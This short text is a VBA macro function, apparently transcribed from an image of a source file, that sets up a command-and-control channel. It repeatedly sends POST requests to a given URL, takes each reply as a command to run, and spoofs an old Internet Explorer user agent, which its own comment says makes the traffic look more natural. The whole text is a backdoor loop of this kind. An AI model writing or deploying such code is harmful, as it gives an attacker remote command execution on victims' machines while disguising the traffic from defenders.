 (General)
SendtoServer
'Set up Connection and Command Channel
Function SendtoServer(Url As String)
Dim replyTXT As String
Dim Data As String
Data = "START"
'start loop of the receive + run new commands, stop the session when recived "STOP" command
Do While replyTXT <> "STOP"
'create the ServerXMLHTTP object
Set objHTTP = CreateObject("MSXML2.ServerXMLHTTP")
objHTTP.SetTimeouts 1000000, 1000000, 1000000, 1000000
'send the data as POST request
objHTTP.Open "POST", Url, False
'set user agent to look more like natural traffic
objHTTP.SetRequestHeader "User-Agent", "Mozilla/4.0(compatible; MSIE 6.0; Windows NT 5.0)"
'send the data
objHTTP.Send (Data)
'recieve the new command from the respone
replyTXT = objHTTP.ResponseText
'run the new command
Data = RunCommand(replyTXT)
'continue with the loop of recieve-run new commands
Loop
Done:
Exit Function
End Function